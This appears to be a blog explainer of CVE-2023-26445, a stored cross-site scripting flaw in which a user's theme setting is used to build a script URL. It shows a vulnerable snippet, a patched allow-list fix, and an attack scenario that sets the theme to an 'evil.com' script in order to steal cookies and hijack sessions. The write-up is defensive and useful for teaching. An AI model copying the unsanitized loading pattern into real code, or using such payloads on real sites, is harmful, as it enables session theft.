You might not think setting your UI theme is dangerous—but a vulnerability tracked as CVE-2023-26445 showed how even simple, user-controlled preferences can open big security holes if not handled right. In this long read, we’ll unpack what happened, why it mattered, how you could have gotten hacked, and exactly how the fix now protects you. This is an exclusive breakdown you won’t find anywhere else, with easy language, real code, and references for deeper dives.
What Is CVE-2023-26445?
This vulnerability was found in some web applications that use JavaScript-based “jslob” (JavaScript Object Literal) settings to let users change their frontend themes. For example, you choose between “Light,” “Dark,” or a custom theme in your profile or preferences.
Usually, this just changes colors and styles—but it turns out the way that theme information was saved and used meant someone could slip in a malicious value. When you or anyone else logs in, the app loads the selected theme—and in this bug, it could also load and run attacker’s code.
Bottom line: If someone gets you to use a malicious theme setting, every time you logged in, their code would run in your browser, pretending to be you.
Here’s a simple attack scenario
1. Attacker accesses your account temporarily (maybe by shoulder surfing, stealing your phone, or phishing your credentials).
2. They set your theme preference to point to a URL they control—for example, instead of “default” or “dark,” they enter //evil.com/malicious.js or similar.
3. Next time you log in, the frontend loads that resource—in this case, running whatever script the attacker put online.
4. The script can now steal your cookies, hijack your session, click stuff behind your back, or exfiltrate data using the API—all with your permissions.
Alternatively, they could create a fake account with evil settings and trick you into logging in with it (for example, if the app has shared terminals or self-service systems).
Code That Was Vulnerable
In the buggy version, the JavaScript code trusted the value saved in your “theme” preference, and blindly tried to load resources matching that value. Here’s a simplified example:
// BEFORE PATCH:
// Get user's selected theme from settings
const theme = user.settings.theme; // e.g. "dark", "light", or anything user entered
// Dynamically load the theme file based on setting
const script = document.createElement('script');
script.src = /themes/${theme}.js;
document.head.appendChild(script);
If theme is something like dark, the app loads /themes/dark.js. But if the attacker sets theme to something like //evil.com/bad.js, the browser goes and loads https://evil.com/bad.js!
The Risk and Real-World Impact
This sort of vulnerability is a type of stored cross-site scripting (XSS)—the malicious code is stored in your profile, not just embedded in a single malicious page.
Possible attacks
- Session Hijacking: Steal your auth cookies/tokens and log in as you.
API Abuse: Trigger destructive actions via the API (deleting, posting, changing data).
- Phishing: Show fake login prompts/popups.
- Spy on Your Actions: Log your keystrokes, clipboard data, or camera/audio if permissions exist.
Get write access to your user preferences (e.g., by temporarily compromising your account).
- Or, get you to use a pre-hacked account (e.g., shared/team account, or for apps letting others set your preferences).
There are no known public exploits or mass attacks as of publishing.
The patched version solves this in two ways
1. Sanitize the Theme Value: Only allow known, whitelisted values (like “light,” “dark,” or similar). Anything else gets ignored or triggers a fallback.
2. Default Fallback: If no safe theme matches, load a default safe theme instead of using what the user supplied.
Sample fixed code
// AFTER PATCH:
const allowedThemes = ['light', 'dark', 'blue'];
let theme = user.settings.theme;
// If value not allowed, use default
if (!allowedThemes.includes(theme)) {
theme = 'light'; // or whatever default
}
const script = document.createElement('script');
script.src = /themes/${theme}.js;
document.head.appendChild(script);
Now, even if someone tries to set theme to a bad value, the malicious script never loads.
Bonus fix: For even more safety, avoid loading scripts based on user input at all—just use CSS classes, and bundle all scripts in advance.
References & Learn More
- CVE-2023-26445 — MITRE CVE Database
- OWASP Cross-site Scripting (XSS) Guide
- The Dangers of User-Controlled JavaScript Injection
- Safe Handling of User Preferences (Mozilla Docs)
Takeaways for Developers and Admins
- Never trust user-controlled settings for loading code, scripts, or stylesheets. Always sanitize and whitelist.
- Review your profile, theme, and plugin settings—look for places where asset URLs or file references are user-editable.
- Patch and update as soon as fixes are available! Even low-risk issues can become serious if a new exploit drops.
Final Word
CVE-2023-26445 is a textbook example of how innocent-looking user settings can become a backdoor for attackers if not locked down. Session hijacking and API abuse get a shortcut when apps load resources (especially scripts) based on unsanitized input.
If you’re an admin or DevOps: Make sure your instance is patched after the fix. If you’re a user: Update your app, and watch for unexpected theme or preference changes—especially if you share computers or accounts.
Stay safe—and always validate!
No public exploits are known, but this write-up will help you recognize and fix similar bugs in your own projects.
*Written exclusively for you, with code, context, and pro tips. Share with your team and help stamp out insecure patterns!*
Timeline
Published on: 08/02/2023 13:15:00 UTC
Last modified on: 08/07/2023 18:19:00 UTC